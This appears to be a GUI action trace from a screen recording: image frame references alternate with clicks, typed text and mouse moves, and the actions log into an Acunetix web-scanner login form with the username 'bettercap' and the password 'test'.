
text(test)

click(246, 157)

click(246, 254)

click(176, 67)

click(274, 65)

Submit the Acunetix login form with username bettercap and a password.
click(244, 220)

click(244, 220)

text(bettercap)

text(test)

click(263, 262)

scroll(down, 3)

mouse_move(832, 214)

mouse_move(734, 222)
